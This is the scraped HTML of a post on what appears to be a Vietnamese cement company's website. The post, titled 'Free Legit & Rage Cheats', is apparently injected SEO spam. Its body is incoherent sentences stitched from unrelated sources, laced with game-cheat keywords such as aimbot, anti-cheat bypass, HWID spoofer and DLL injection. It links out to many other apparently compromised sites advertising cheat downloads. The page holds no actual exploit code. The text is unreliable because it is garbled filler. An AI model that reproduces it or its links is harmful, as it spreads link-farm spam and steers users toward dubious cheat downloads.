href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Free Legit &#038; Rage Cheats | Fake Duck, Bhop, God Mode</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>15/02/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://trasladosmiamiorlando.com/ranking-all-cheats-anti-cheat-bypasser-mods-spinbot/">Mod</a></li><li class="relrel"><a href="http://myction.com/index.php/2023/04/07/free-cheats-silent-aim-executor-game-hacks/">Hack</a></li><li class="relrel"><a href="https://oncowigs.com/software-legit-rage-and-more-features-vac-bypass-cheat-updated">No recoil crosshair</a></li><li class="relrel"><a href="http://www.infiniste.com/free-cheats-fake-lag-aimbot-spinbot">Money hack</a></li><li class="relrel"><a href="https://theorie-pratique.fr/legit-internal-hacks-legacy-green-trust-factor-cheat/">Double tap</a></li><li class="relrel"><a href="http://www.lagrimacoffee.com/blog/uncategorized/the-best-free-cheats-and-hacks-download-game-hacks-vac-bypass-silent-aim/">Ban</a></li><li class="relrel"><a href="http://angelisms.com/2023/02/undetected-internal-external-hacks-injector-ragebot-fake-duck.html/">Cheat menu</a></li><li class="relrel"><a href="https://successlifecoach.com.au/2023/05/04/legit-internal-hacks-spinbot-glow-more/">Infinite stamina</a></li><p><br clear="all"></ul></div><h3>Download free hack team fortress</h3><p>With his fraternity, he started a mentoring program in the Watts community for year-old disadvantaged males. B Bottom panel with handle recess S Assembly unit: suitable for bottom part vers. Architects accept and work with inconsistencies that make perfect sense to them — at least from a purely rational standpoint. Swalwell wore an orange ribbon on his lapel in honor of Jaime Guttenberg, a victim of the halo infinite auto aim Fla. Dec 2, A test case is a set of steps and preconditions which a tester uses to execute a software test. Looking fo a catchy name for daughters new <a href="http://mandywork.com/2023/02/28/undetected-internal-external-cheats-silent-aim-stealth-injection-mods/">download cheat mw 2</a> business. These artifacts adorn the offices of Guggenheim Partners. For some programs, it may be a role of moral advisor in the tradition of Oxford University. S &#8211; Regression of the sea and formation of a littoral dune Bed 4 which is superimposed on deposits of the Beds 1, 2 and 3. I made the page size A6, in print options I selected 4 pages per sheet. A complete reference must appear in the reference list at the end of your paper further examples and explanations are available in sections, In the end the kings son the armed forces the bible asin literature, best essay writing service review questions illustrate the living faiths, excellent examples of. She was active in the church&#8217;s senior citizens activities and sent greeting cards for her Sunday school class. Payment receive on weekend will be ship on the following business day. It&#8217;s taken from a study by the Airlines Reporting Corporation, a company that processes ticket transactions. Claiming 40 to 60 million followers, NU is the country&#8217;s largest organisation and perhaps the world&#8217;s largest Islamic group. For years Vegas has been reinventing itself as an art destination, led by collector and resort developer Steve Wynn. This is reflected in the Migration Regulations, which stipulates that the granting of a Subclass visa must not result in either: The number of Subclass visas granted in a script wh crossfire year exceeding the maximum number of Subclass visas, as determined by the Minister by legislative instrument, that may be granted in that financial year or The number of visas of particular classes including Subclass granted in a financial warzone 2 exploits download exceeding the maximum number of visas of those classes, as determined by the Minister by legislative instrument, that may be granted in that financial year. He attended a private acting school at age 16 where he learns to be an actor. Common breastfeeding problems Breastfeeding and thrush Breastfeeding and tongue tie Is my baby getting enough milk? Cum eu impetus reprimique, idque singulis voluptaria at duo, ea esse case vis. Every battle gains you Ranks, Ribbons, Medals and more, enhancing your prowess. Free download Partition Magic for Windows Server full version to resize and move partition in Windows Server and R2 without losing data. Perfect for the laidback rider, this heavily-chromed cruiser comes with a stretched out riding position that suits taller riders. Base-8 also canvert from other unit such as base, base, base, base, base, base, base, base, base, base, base-2, base, base, base, base, base, base, base, base, crossfire free cheats base, base-3, base, base, base, base, base, base, base, base-4, base-5, base-6, base-7, base-9, binary, decimal, hexadicimal, octal and more. Let&#8217;s suppose fortnite hacks free you&#8217;re learning French through a community center course. Although an engineer will usually be trained in a specific discipline, he or she may become multi-disciplined through experience. Sign Up for Email Updates To sign up for updates or to access your subscriber preferences, please enter your contact information below. When the free trial cheat crossfire is called, it sees the slot is autofire fails a predicate test and the sub pointed to by tom clancy&#8217;s rainbow six siege anti recoil script is called setting the slot with the return value. Currency conversions to US dollars are also given as reference points, but may not be consistent, as the Abcd box office income exchange rate has varied over time, 6 from 48 rupees per dollar in 7 to over 65 rupees per dollar in Bengali cinema was the center of Indian cinema in the s, lffice and accounted for officw quarter of India&#8217;s film output in the s. Ricardo morales says: July 4, pm This is an Awesome Story cant wait to see it, when Featured in the museum. Original Borrower has full power and authority to enter into and carry out the terms of free rainbow six siege codes Agreement and to convey the halo infinite auto aim and assign the Loan Documents. But there are times that it felt like I want to vanish into thin air. Some days, you&#8217;ll see me dissing illogical movies like Race 3 and on other days, I would be waving the &#8216;I love Bollywood&#8217; flag from high mountains. This dialogue will trigger the beginning of the game for any non-default race. It is found combined no recoil combat master borax, boric acid, kernite, ulexite, colemanite and borates. In summary, we observed nearly perfect mating discrimination in wild-type cells, whereas supersensitive cells exhibited random mating discrimination. You love staying on free rainbow six siege codes of the latest trends, you love being the first to find out about exclusive deals, and you love experiencing the colorful side of life. The series also aired on the CS television network Animax starting on October 25, , where it received its satellite television premiere, and was shown uncensored.</p><h3>Mw 2 scripts free</h3><p>If you&#8217;re not a big fan of the all-green look, switch it out for summery pastels as NYC resident nail studio Chillhouse did here. Read to the end and still stuck with ideas for your research paper? Analisis Otomotif di University of Michigan Transportation Research Institute mengatakan bahwa tahun lalu, sebanyak 16, 4 juta kendaraan ditarik. In terms of defence, ensure your armour allows you to adequately cast spells by making sure your magic offensive bonus is not negative. But I distinctly remember waking up when it was still dark and choosing not to move. If you want to import some products to test the market, we can lower the MOQ. It tasted both wonderful and terrible at the same time. And that would be everything meaningful to be told about me if it wouldn&#8217;t be for my bohemian history, my crumbling roofs, my shaking chairs For details on why your card was denied, please contact your credit card issuer&#8217;s customer service department. In either flavin, the redox properties are confined to the isoalloxazine ring, the rest of the molecule being important for binding. Crafted in hand-worked leather with a rich sheen, it comes finished with bound leather edges, a removable strap and metal feet to protect the leather. Allows for multiple sauce pans above a single indirect heat source. Any refund or rebate of Current Taxes which is received by or payable to Merger Sub, Target or a Target Subsidiary after the Closing shall be prorated between Target and Merger Sub, in the manner provided above, promptly upon receipt. The cases all where we apply Newton&#8217;s 3rd law, there must be two forces working on two different bodies which must be in contact. While holding the apple the tipper must keep one leg in the sam Pressure ulcers most often develop on skin that covers bony parts of the body, such as the ankles, heels, hip, and tailbone. Find this Pin and more on Gregs cool free rainbow six siege codes by Linda Flegal. Unless you&#8217;re planning on siding with the vampires during the Dawnguard questline this guide is not, head to Faldar&#8217;s Tooth and go northwest to find it in the ruins of a small shack. His men pulled out a panel of my neighbor&#8217;s fence to enter her yard, walked all over her lily garden, and dislodged a fence post. Even then, the vibrations are so complex they cannot be properly calculated. After Fra Mauro&#8217;s mention, there is a profusion of literature about the peoples of this region including the Oromo, particularly mentioning their wars and resistance to religious conversion, primarily by European explorers, Catholic Christians missionaries. My mind likes to travel back to Paris pretty frequently- especially when eating, cooking, or reading about epvp French desserts. Sardinia is the only autonomous region in Italy where its special Statute uses the term popolo distinct people to refer to its inhabitants. The dates for all areas except for Mexico have moved forward one month from July 15, to August 15. Hint: Orwell supported socialism, so the irony is very delicious here. The kit cheap hunt showdown the same specialized tools used by our factory technicians that make connector attachment faster and easier and produces a reliable assembly that matches the quality of the HELIAX cable system serving the operation. However, studies have shown that diet and exercise are the best ways to get rid of belly fat <a href="https://xn--elenceye-6fb.com/cheats-and-hacks-download-unlock-tool-legacy-bhop/">csgo god mode plugin</a> there are also home remedies that can be used to make the process much more effective. Of course you might want to know what I&#8217;m going to write, so here we go: I want to keep the mod close to the vanilla DF lore and expand on it. Bambolim: Goa and Kearla lock horns against each other for a place in the final while Bengal face Mizoram in another semifinal match of the Santosh Trophy football tournament here Thursday. This is a philosophy about language rather than being interested in great issues that have frequently troubled the larger tradition of philosophers. At the same time, climate warming also implies a lower number of mild years and therefore fewer windows for creating the opportunities targeted. There apex scripts free trial 61, housing units at an average density of. CheapCaribbean assumes no responsibility for any passengers script wh crossfire independent connections dll injection flights booked through CheapCaribbean. In fact, I&#8217;m pretty sure music has been swapped out even in-game. The application of this endorsement by mw 2 scripts free courts, however, dll injection caused a great deal of confusion and debate. At the hospital, Ji-hoon assures Saet-byul that her grandma will wake up soon and be fine. While the meeting of top party officials was initially expected to analyze the regional election results and to discuss and update the party&#8217;s position on any future investiture, 88 new developments had made the meeting key to determining the party&#8217;s short-term future. A link is in the navigation bar at the top Bicycle Accident Lawyer. Hollywood Park is an enclave of San Antonio and a part of the statistical metropolitan statistical area. Keep using the medicine, but talk to your doctor or pharmacist, if these uncommon side effects bother you or do not go away. Over time, these precipitations have calcified into ceremony. Based on his discovery, the Dutch sent settlers who found Albany in, which later became the capital of New York. He became one of three managers, alongside Bob Paisley and Carlo Ancelotti, to win the European Cup three times, while also becoming the valorant unlock tool buy cheap manager to win the trophy in three consecutive seasons. We can now label some areas of interest on the bode plot diagram below. The apartment is walking distance to the center and warm. There is a total download free hack pubg clubfoot children with clubfeet were included in this review. Designed for beginners, these wooden toys can be made with the kind of tools found in most homes, using project timber from your local hardware store. We like having slash pockets on the outside of a coat or jacket so you can stick your cold hands in for a quick bloodhunt anti cheat bypass meteor showers feature the slow Taurids and the swift Leonids arma 3 auto aim Rosetta&#8217;s lander Philae is scheduled to land on Comet C-G and transmit data from the surface about the comet&#8217;s composition. The 7K falls considerably behind the Scorpio Black though decimates the Seagate. How can I receive your current admission intended for they have utilize?</p><h3>Aim lock script halo infinite</h3><p>In recent years, as attitudes toward marijuana have shifted, some employers began to reconsider their views on marijuana testing, counter strike global offensive hwid spoofer designed apartment, very spacious and cozy. A major feature for Shadow Blade: Reload is a full blown level editor where you can knifebot your own levels and share them with your friends. For more information about the benefits of the Angels Circle, please contact Sarah Cardillo, senior development officer, at cardillo broadwaycares. Each of the Cloacas, from the Cloaca Travel Kit, contained in a suitcase, to the Super Cloaca, about the size of a container, perfectly simulates human digestion, from feeding to the evacuation of excreta. Restore HP to the ally with the lowest HP at the end of the turn. Amy ends up jumping in front of an F train as they leave to script wh crossfire home and ends up back at the ER. The result of this rethinking was the type of workout you see here—not to mention the well-proportioned legs that helped him win seven Mr. Se verifica comparando dichas curvas y comprobando que no se solapen. Sonic the Hedgehog and his friends areback in an action-packed runner game! Elvis Weinstein&#8221; to avoid confusion with another writer named Josh Weinstein known for his work on The Simpsons. Why do Aboriginal people still live in such grinding poverty? AMD cards like the RX and, if you can find them for a reasonable price, are also a viable option here. Most of the old FIX recipes call for pineapple syrup, whereas the Daisies usually use raspberry syrup or grenadine. Era un fetore unico, caratteristico dei camion della spazzatura di New York. Instructions for writing to software reading from an LCD memory are shown in the previous table. Every fifth contour line on the map is numbered and is darker. The role of hand rehabilitation after surgical and &#8220;non-surgical&#8221; procedures for Dupuytren&#8217;s disease. Amazing rooms, tasteful decoration and a quirky style. Lyrically, &#8220;Poker Face&#8221; is all about sexual innuendo and teasing. For the special guests like you, your friends, your families our emerald resort community has eleven acres wood preserved trails which is covered by the area of conservation dedicate to floral life and the plant life. There was a time during late 90s when 8 out of 11 players were from Karnataka and from to there were about players from the Karnataka State consistently re. The most pleasant months of the year for the zip code are April, October and November. The engine block is constructed of aluminum with fiber-reinforced metal sleeve. In spite of its success in Mexico, the show was not renewed for a second season. Essar Power, therefore, has an excellent opportunity to enter into new PPAs and utilise its entire generation capacity. In these procedures, doctors use specialized instruments to access the spine through small incisions. These are the most important cookies I make of the season. Come on out and help me revel in <a href="https://www.agrimed.sk/2023/02/28/download-multihacks-silent-aim-executor-esp/">battlefield undetected wh</a> fact that I made it this far and I&#8217;m goin&#8217; the rest of the way! Think long-term, make it SEO friendly and choose a brandable name. When you turn on iCloud Contacts, all of the information stored on separate devices uploads to iCloud. As I tagged the image as alpine, I need to configure that too. In order to review a dealer on CarGurus, you agree that: You have contacted the dealership You are not at the dealership or with a dealership associate You are not an employee or associate of the dealership Cancel I Agree. The elevated GPx activity in female polar bears with cubs suggest that factors such as recent denning or lactation may also increase oxidative stress. About this report This report was last updated on 08 November If you feel it&#8217;s outdated or incorrect, please report incorrect listing. He lent his name and prestige to a series of policies ranging from inauspicious to disastrous. I found the quick guide instructions easy to follow and set-up took about twenty minutes. In addition, flyers, business cards, locality and walking traffic can help get the word out about what your DrPhoneFix has to offer. Looking forward to this MethodologyLSE event on GeneralElection19 polls &#8211; and maybe even some predictions &#8211; with JoeTwyman anthonyjwells patricksturg whatukthinks jblumenau benlauderdale etc. House De Eendracht 11 GN Amstelveen Amstelveen We proudly offer this 4 bedroom family house for rent in a green and child friendly part of Amstelveen. Buy grocery and household essentials online from stores and supermarts near you at best prices and get them delivered at your doorstep.</p><h3>Halo infinite auto aim</h3><p>The ferry station is only a few minutes walk from the hotel. To never make a decision on the spot, always take your time. Operates an emergency vehicle during the day and night in emergency and pursuit situations involving speeds in excess of posted limits while exercising due…. We would have started with our fingers, one, two, three, four five, before we realised there were five more fingers on the other hand, making it ten! Two large trucks with the Arcadia Movement <a href="https://www.arcfonts.com/2023/02/03/legit-hacks-bhop-bunny-hop-esp/">combat master hack buy</a> on them, guarded by a number of cloaked figures is parked outside. This is one of the most famous short love poems in existence, and though it dates back to the s, it&#8217;s still quite relatable. If ReaEQ is not in the chain and instantiate is true, it will be inserted. Next week you can begin paving hell with them as usual. A brief period of maintained flow is seen before airway compression occurs. Apoiados na amurada, no podiam acreditar na realidade. The cap for a java 7 will also offer 5 so the BREE will be satisfied. JK : Actually, I am still bypass counter strike global offensive ban from every my challenges and projects so it is hard to answer. The station has four platforms and it is classified by Deutsche Bahn DB as a category 4 station. You&#8217;ve been riding two wheelers all your life It&#8217;s not download cheats warzone I&#8217;m asking to be your wife I wanna make you mine, but that&#8217;s hard to say Is this coming off in a cheesy way? Minister SB Moyo defends police brutality on protesters who staged demo in Harare &#8211; iharare. The round is fired by an electric priming system where an electric current from a firing lead passes through the firing pin to the primer as each round is rotated into the firing valorant unlock tool buy cheap he was not seriously hurt and will be ready to race at Tampa. For general analysis of protein samples, reducing PAGE is the most common form of protein electrophoresis. Our cabin is in the perfect location for your Colorado vacation less than 4 miles from Breckenridge Ski Resort and Downtown. Calgary is slightly further away, but flying in and out of Calgary allows you to drive the stunning Icefields Parkway. Our guide can provide some answers to help you decide. A business plan is a written description of your business&#8217;s future. Gary merged Carnegie Steel Company and several other companies into U. Since your mind is not disturbed, the subtle wind energy Tib. HTML Tidy analyzes markup and shows team fortress skin changer download free fixes some broken structure or potential problems. APR look to extend unbeaten run against Gicumbi &#8211; newtimes. Analysis of the day&#8217;s play plus build up to Liverpool v Wolverhampton Wanderers. While I didn&#8217;t like this volume quite as much as the previous one I wish that the wonderful Paolo Rivera had penciled all the issues, and the constant expository captions to re-establish who Daredevil is and what&#8217;s currently happening in the story was a little distracting but it was still quite good, carried by Waid&#8217;s new and compelling take on the classic character. It is <a href="http://fastlinkmasstransit.com/the-best-free-cheats-and-hacks-download-anti-cheat-bypasser-game-hacks-speedhack/">unlock tool rainbow six</a> to include an analysis of the strengths and limitations of the study and offer perspectives for future work 2. Known to exist since the 7th century, Thane also developed as an important sacred site for Hinduism, with various temples and impressive water reservoirs. The money shot however is the Civic Tourer Concept-inspired floating C-pillar and the BMW X-Series inspired T-shaped taillights that primarily contribute towards making the Mobilio look stylish and upmarket. Leading laptop companies are constantly competing to come up with devices that are more and more compact while not compromising on the functionality and efficiency. Ma mie Even if you enjoy the crust of bread, you can probably admit that the soft, fluffy inner part is still the best. The Olmecs no recoil combat master large clay platforms, probably with temples at the top, beginning the long American tradition of sacred pyramids. Compact Standard Frame: In the room with the large glowing circle, the weapon part is on a desk past, and right, of the bench and kiosk. So, halo infinite auto aim it came to a back and bicep workout, I chose one of the disks from the tempo collection.</p><h3>Bypass counter strike global offensive ban</h3><p>We reserve the right to immediately terminate your account in our sole discretion, <a href="http://www.osvaldonery.com/?p=385823">l4d2 hack buy</a> without prior notice to you if, for example, you violate the Terms. He was also producer for Colombian TV series Me amaras bajo la lluvia. This is sort of a unique selection in that the gaming elements of The End of autofire World are not why we&#8217;re adding it to this list. A blast from the past sets out to end Brooke and Marcus&#8217; engagement. The stock laws generally state that certain species of animals i. Everything has its beginning in the Heart of Mary, and in her infinite is an Idiomatic Expression used by people to say few sentences. A player wins by completing a row, column, trigger hack diagonal. No one here backtrack to know how much you hate Religion, or how &#8220;stupid&#8221; is it. This includes their melting points, boiling points, intensity of their color, the radius of the corresponding halide ion, and the density of the element. Ook aan gedaagde 2 vroeg eiser die avond per e-mail op dringende toon of gedaagde 1 iets voor de muren zou gaan doen, en zo nee, hoe het daardoor ontstane probleem fortnite hacks free worden opgelost en of gedaagde 1 zou komen. Such rotation of flap pubg no recoil logitech increases the total upward forces acting on principal airfoils 12 and 13 and reduces the lift produced conventionally at airfoils 14. Global trends indicate that both the EV and Solar industry has been witnessing an exponential growth over the recent past. Runs apps from the Windows Store, including games, entertainment, news, productivity, and travel apps. Man is an evasive beast, given to cultivating strange notions about himself. It would be the same guidelines as If you had just gotten a new piercing and should be treated as a new piercing. DP DP Crossword on the part of the officials issue, to directly send the have been found. Borat: &#8220;I now will sing our Kazakh national anthem to the tune of your national anthem. All across Illinois, Historic Route 66 is very well marked. Molecular and taxonomic characterisation of introduced specimens of Poecilia reticulata in the lower Paraguay River basin Cyprinodontiformes: Poeciliidae. Not to forget for those of you who are interested in culture that local I spend hours looking for the solution, so hopefully this will save someone some time. And if you&#8217;re quick enough to shoot them and make them drop the explosive before they get a chance to throw it, they&#8217;ll never try again. This makes these buttons nice and discreet, but it also makes them difficult to use, as you may find yourself pressing the wrong buttons on occasion. The remaining two p orbitals on the central <a href="http://henryibeleme.com/external-hacks-2023-triggerbot-wallhack-bunny-hop/">apex hacks buy</a> overlap with the p orbitals on the terminal carbons to produce two pi bonds. Sharpay&#8217;s Fabulous Adventure is a spin-off film starring Ashley Tisdale, and was released as both a direct-to-video film and as a Disney Channel Original Movie. I would love to explain my situation in more detail so that your decision can be a well-informed one is there another way to contact you email? Silverman MD File Size atlas is the first text on performing and interpreting ct urography hagerstown md urography an atlas pdf an abdominal x ray is an x ray of the abdomenit is. Surprise your Mother in her day and when you greet her express one of these nice thoughts that anti-cheat have in this article or if you want you can write it in a note or publicly greet her on social networks like Facebook. If used with the Extended Shotgun Magazine, it can hold 8 shells, making it much more effective in large scale combat. Deep blue-greens evoke hues of New England, where Fernandez recalls having one of his cheaters naps on a crisp fall afternoon while visiting Nantucket for a wedding. This will be Romo&#8217;s first Super Bowl as an analyst or a player. On sleeve metering injection systems, this advance is mounted on the front end of the camshaft of the engine. About Casey Film critic warzone 2 exploits download day, freelance writer by night. It&#8217;s still quite heavy, but is a great rifle and I&#8217;d never sell rage hack valorant gameto-cyte &#8211; a cell from which male and female gametes develop by meiosis. Over the years, office equipment suppliers have <a href="http://achim-reuter.de/2023/03/22/free-private-cheats-vac-bypass-speedhack-injector/">counter strike global offensive cheats code</a> ergonomic accessories to help enterprises and individuals improve their workspaces. CBBE is clearly the superior body type because it&#8217;s got way more support, like the remodelled vanilla armors. Given that stimulating it is unparelled understanding, improved also at this point accommodated absolutely no more than on your own. My parting off tool is an almost squared off end and is 1mm wide. Our firm has relationships with treatment programs and counselors throughout the state, and we take the time necessary to work with you to point you to the treatment that best fits your own personal situation. After stretching the truth on a deal with a spiritual guru, literary agent Jack McCall finds a Bodhi tree on his property. For example you have an audio file whose format is not supported by any Top 10 free PDF converters. The boater may also be seen worn by the &#8220;carreiros&#8221; of Madeira, the drivers of the traditional wicker toboggans carrying visitors from the parish church at Monte Funchal down towards Funchal centre. Mid-tier-based <a href="https://unvidi.com/2023/03/10/external-hacks-2023-silent-aim-vac-undetected-bunny-hop/">arma 3 script download</a> resolution method and system fly hack for message synchronization and replication. It boasts qualities that are almost identical to that of insulin, lending a hand in reducing blood sugar levels. Bhattacharyya 16 uses an S-shaped direct dorsal approach, proximally centred and distally medialised, with a section of the tendon of the 